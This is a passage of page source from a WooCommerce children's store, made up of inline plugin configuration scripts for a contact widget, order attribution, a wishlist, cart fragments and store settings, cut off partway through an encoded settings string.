var uacf7_multistep_obj = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","nonce":"6923179227"};
//# sourceURL=uacf7-multistep-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"ad3746a004","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"b80228fe13","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"96170062251","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=96170062251","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b80228fe13","widget_index":"","click_event":"","viber_url":""},{"channel":"Instagram","value":"kidsmug","hover_text":"Instagram","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"/\u003E\u003Cpath id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"/\u003E\u003Cpath id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"/\u003E\u003C/svg\u003E\u003Cpath id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"/\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://www.instagram.com/kidsmug","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b80228fe13","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+96170062251","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+96170062251","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b80228fe13","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11679817823" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://kidsmug.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/js/babystreet-plugin-swatches.js?ver=20160615" id="babystreet-wcs-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0170e103396cd872ca54c215b27862e0","fragment_name":"wc_fragments_0170e103396cd872ca54c215b27862e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/lightbox2/dist/js/lightbox.min.js?ver=8.4.1" id="lightbox2-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"324a1acd70","remove_from_wishlist_nonce":"792c420865","reload_wishlist_and_adding_elem_nonce":"768c2a6b7a","load_mobile_nonce":"8704799e42","delete_item_nonce":"82e0686e8c","save_title_nonce":"b98bf76559","save_privacy_nonce":"ef4c298157","load_fragments_nonce":"cee920cfdc"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"324a1acd70","remove_from_wishlist_nonce":"792c420865","reload_wishlist_and_adding_elem_nonce":"768c2a6b7a","load_mobile_nonce":"8704799e42","delete_item_nonce":"82e0686e8c","save_title_nonce":"b98bf76559","save_privacy_nonce":"ef4c298157","load_fragments_nonce":"cee920cfdc"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"324a1acd70","remove_from_wishlist_nonce":"792c420865","reload_wishlist_and_adding_elem_nonce":"768c2a6b7a","load_mobile_nonce":"8704799e42","delete_item_nonce":"82e0686e8c","save_title_nonce":"b98bf76559","save_privacy_nonce":"ef4c298157","load_fragments_nonce":"cee920cfdc"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"324a1acd70","remove_from_wishlist_nonce":"792c420865","reload_wishlist_and_adding_elem_nonce":"768c2a6b7a","load_mobile_nonce":"8704799e42","delete_item_nonce":"82e0686e8c","save_title_nonce":"b98bf76559","save_privacy_nonce":"ef4c298157","load_fragments_nonce":"cee920cfdc"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-frontend-vendors-frontend.js?ver=a5f075e4ff6dd6090875" id="wc-blocks-frontend-vendors-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=2def9412eeabab2071b2" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=a16e7eb12f5267371fe0" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=df3cbcae422855d48387" id="wc-types-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://kidsmug.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "aac09caf25" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://kidsmug.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22wcBlocksConfig%22%3A%7B%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Fkidsmug.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2F%22%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Forder%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%5C%2F%28%3FP%3Cidentifier%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cslug%3E%5B%5C%5CS%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dmm%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22attributes%22%3A%5B%7B%22attribute_id%22%3A%223%22%2C%22attribute_name%22%3A%22age%22%2C%22attribute_label%22%3A%22age%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%224%22%2C%22attribute_name%22%3A%22brand%22%2C%22attribute_label%22%3A%22brand%22%2C%22attribute_type%22%3A%22label%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%225%22%2C%22attribute_name%22%3A%22brands%22%2C%22attribute_label%22%3A%22Brands%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%221%22%2C%22attribute_name%22%3A%22color%22%2C%22attribute_label%22%3A%22color%22%2C%22attribute_type%22%3A%22color%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%222%22%2C%22attribute_name%22%3A%22size%22%2C%22attribute_label%22%3A%22size%22%2C%22attribute_type%22%3A%22label%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%5D%2C%22queryState%22%3A%5B%5D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fkidsmug.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%2